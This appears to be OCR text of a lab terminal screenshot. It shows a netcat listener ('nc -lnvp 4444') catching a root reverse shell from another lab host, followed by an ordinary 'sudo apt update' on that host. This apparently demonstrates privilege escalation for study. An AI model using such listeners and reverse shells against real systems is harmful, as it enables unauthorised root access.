 nc -lnvp
File Actions Edit View Help
→ ~ nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.15.21] from (UNKNOWN) [192.168.15.23] 41810
root@labs:/tmp# id
id
uid=0(root) gid=0(root) groups=0(root)
root@labs:/tmp#
labs@labs:~$ sudo apt update
Hit:1 http://br.archive.ubuntu.com/ubuntu jammy InRelease
Hit:2 http://br.archive.ubuntu.com/ubuntu jammy-updates InRelease
Hit:3 http://br.archive.ubuntu.com/ubuntu jammy-backports InRelease
Hit:4 http://br.archive.ubuntu.com/ubuntu jammy-security InRelease
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
All packages are up to date.
labs@labs:~$ _